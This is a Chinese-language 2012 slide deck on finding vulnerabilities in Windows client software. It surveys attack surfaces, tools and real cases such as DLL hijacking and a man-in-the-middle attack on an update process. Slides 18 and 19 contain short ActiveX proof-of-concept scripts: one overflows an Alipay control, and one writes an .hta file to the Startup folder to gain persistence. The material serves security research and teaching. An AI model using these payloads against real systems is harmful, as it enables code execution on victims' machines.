Slide 1
客户端漏洞挖掘思路
Windows
2012-9
instruder

Slide 2
大纲
File System
Registry
COM WMI ACTIVEX
Network
Drivers
LPC Object
Process Thread
特定类型客户端

Slide 3

客户端漏洞攻击界面

Slide 4
Attack surface: File System
客户端会从文件中读取保存数据
文件是否可以从网络或者其他人发送获取？
文件是否可以由其他权限用户更改？
文件是否保存敏感数据信息？
客户端相关的文件和目录是有权限划分的
客户端会从文件系统中加载exe或者dll
加载dll 搜索路径是否合理？

Slide 5
Attack surface: File System
由上述的攻击界面中，可能存在的一些漏洞
外来文件处理出现漏洞导致远程代码执行/DOS等
本地权限提升
Dll劫持
敏感信息泄露
目录遍历
命令注入

Slide 6
Attack surface: File System
TOOLS
Accesschk.exe 用于检查用户目录文件权限
DllHijackAuditor.exe 用于检查文件关联打开的文件是否存在dll劫持
黑盒FUZZ qihang.exe 用于fuzz客户端程序处理的二进制文件。

Slide 7



Attack surface: File System
Qqpinyin文件方面攻击界面
1 qpyd文件处理、及打开是否存在dll劫持
2 skin处理

Slide 8


Attack surface: File System
小q书桌权限提升

Slide 9


Attack surface: File System

Slide 10

Attack surface: File System
Wps dll劫持

Slide 11



Attack surface: File System
Qqimage.exe
QQImage JPG格式缓冲区溢出漏洞

Slide 12
Attack surface: Registry
客户端程序会有数据配置信息存储在注册表中
是否有一些路径文件名信息
一些可以导致程序执行的信息
敏感性信息存储
注册表是有权限划分

Slide 13
Attack surface: Registry
由上述的攻击界面中，可能存在的一些漏洞
本地权限提升
敏感信息泄露
TOOLS
Accesschk.exe users hklm –kwsu

Slide 14

Attack surface: Registry
QVOD 本地权限提升
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Slide 15
Attack surface: Registry
SERV-U FTP密码敏感信息泄露
HKEY_LOCAL_MACHINE\SOFTWARE\cat soft\serv-u\ 里面存储了密码

Slide 16
Attack surface: COM WMI ACTIVEX
COM 和WMI
低权限用户是否可以访问
是否提供危险的功能让低权限用户调用
ACTIVEX
是否可以被远程网络域访问
是否存在危险的函数调用
是否存在处理函数参数处理不当

Slide 17
Attack surface: COM WMI ACTIVEX
由上述的攻击界面中，可能存在的一些漏洞
本地权限提升漏洞
远程代码执行
远程任意文件创建/删除/写入/读取

Slide 18

Attack surface: COM WMI ACTIVEX
支付宝控件堆栈溢出
<object classid="clsid:7059DBF5-206C-4D26-991E-895567F0317D" id='obj'></object>
<SCRIPT
var str='A'
for(i=1;i<2000;i++)
{
str+='A'
}
Method_ret = obj.interl_encPIN(str)
</script>

Slide 19


Attack surface: COM WMI ACTIVEX
某控件任意文件写(限制doc类型)
<object id='obj' classid='CLSID:{00460182-9E5E-11d5-B7C8-B8269041DD57}'></object>
<script>
var ret = obj.Activate();
var ret = obj.Open("c:\\temp\\1\\1.doc","1.doc");//这个open函数是可以打开远程机器上面的doc文档，第三个参数是远程机器的用户名，第四个参数是密码
var ret = obj.Save("C:\\Documents and Settings\\torpedo\「开始」菜单\程序\启动\1.hta",1);//写入到os的开机启动程序路径
//hta里面的javascript是可以执行在os启动之后，javascript本地权限可以做任何事

Slide 20
Attack surface: NetWork
客户端程序是否绑定端口进行监听
是否和服务器进行数据通信
升级
是否传输敏感信息

Slide 21
Attack surface: NetWork
TOOLS
TCPView.exe
Wireshark.exe
procexp.exe
tcpudp.exe
Bestom/qihang 黑盒fuzz

Slide 22
Attack surface: NetWork
由上述的攻击界面中，可能存在的一些漏洞
远程代码执行
远程拒绝服务(CRASH/CPU100%)
升级中间人劫持
敏感信息获取

Slide 23

Attack surface: NetWork
HP_imc 5.1_E0202 imf.dll recv packets integer overflow

Slide 24

Attack surface: NetWork
Qq管家升级中间人劫持
升级过程请求采用的是明文传输，并且传输回来了要更新的程序url下载链接和exe的md5，在对下载下面的exe进行校验时，只判断了md5是否和数据包里面的md5一致，导致可以通过中间人攻击劫持更新返回的url和相应的md5，来达到执行任意程序的目的

Slide 25
Attack surface: NetWork
远程拒绝服务类型
资源耗尽型
Apache HTTP Server畸形Range选项处理远程拒绝服务漏洞
程序crash型

Slide 26
Attack surface: Kernel drivers
驱动是否可以被其他进程打开
驱动是否限制了只有管理员权限
驱动是否限制了打开实例
驱动IO是否提供了特殊功能的接口
驱动是否HOOK了一下SSDT/SHADOW 函数

Slide 27
Attack surface: Kernel drivers
TOOLS
Ioctlfuzz
Winobj
apifuzz

Slide 28
Attack surface: Kernel drivers
由上述的攻击界面中，可能存在的一些漏洞
本地权限提升漏洞
本地拒绝服务
主防绕过

Slide 29

Attack surface: Kernel drivers
Iocode参数处理不当

Slide 30

Attack surface: Kernel drivers
Iocode提供特殊功能

Slide 31
Attack surface: LPC OBJECT
File Mapping
本地权限提升
主防绕过
Pipe
远程代码执行
远程拒绝服务
本地权限提升
主防绕过
Synchronization object
拒绝服务
主防绕过

Slide 32


Attack surface: LPC OBJECT
关注这些object DACL

Slide 33

Attack surface: LPC OBJECT
XXX浏览器pipe远程代码执行

Slide 34
Attack surface: LPC OBJECT
这里说的远程拒绝服务分几种情况
宿主应用程序处理管道数据格式不当CRASH
宿主应用程序处理管道数据资源未释放 内存耗尽
宿主应用程序处理管道数据特殊功能导致系统CRASH

Slide 35
Attack surface: LPC OBJECT
MUTEX OBJECT
该OBJECT主要用来控制程序实例为1个，在某些情况下可以导致应用程序无法启动

Slide 36
Attack surface: LPC OBJECT
命名冲突
在程序启动之前，创建同名对象，给予低权限的DACL，程序启动后会创建该对象，发现已有对象，则直接用该对象，这时程序设置的DACL则无效。

Slide 37

Attack surface: Process and thread
CreateProcess
CreateProcess(NULL,
“C:\\Program Files\\My Application\\my app.exe”,
...)
http://www.exploit-db.com/exploits/20543/

Slide 38


Attack surface: Process and thread
ShellExecute ShellExecuteEx

Slide 39
Attack surface: Process and thread
Service Control Permissions
When auditing service control permissions, you need to identify whether any
control commands are allowed by nonadministrative users. You generally do this by
using the sdshow command of the sc.exe command-line utility
Service Image Path

Slide 40
特定类型的客户端
不同类型的客户端有其独有的漏洞类型
拼音客户端类型
浏览器客户端类型
杀软客户端类型
Web页面客户端类型

Slide 41
特定类型的客户端-安全功能
杀软/HIPS类型/WAF/加密软件 具体特殊的安全功能
对该类程序进行测试时，就要注重关于其安全功能的实现
是否防御实现的完善
是否实现的策略有没有问题等

Slide 42

特定类型的客户端-安全实现
程序主页面是HTML类型实现
关注HTML页面是本地域还是网络域
是否存在XSS/是否注册伪协议
比如SKYPE/QQDOWNLOAD

Slide 43
Q/A

